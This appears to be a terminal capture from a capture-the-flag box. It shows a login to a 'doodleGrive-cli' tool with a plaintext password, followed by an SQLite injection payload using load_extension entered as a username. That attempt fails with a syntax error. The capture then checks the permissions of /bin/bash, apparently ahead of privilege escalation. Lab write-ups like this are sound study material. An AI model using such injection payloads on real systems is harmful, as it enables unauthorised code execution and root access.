 tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please re
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension('./p')--"
Activating account for user '"+load_extension(.p)--"'...
Error: near ".": syntax error
"the qu
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 6
exiting...
tom@drive:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash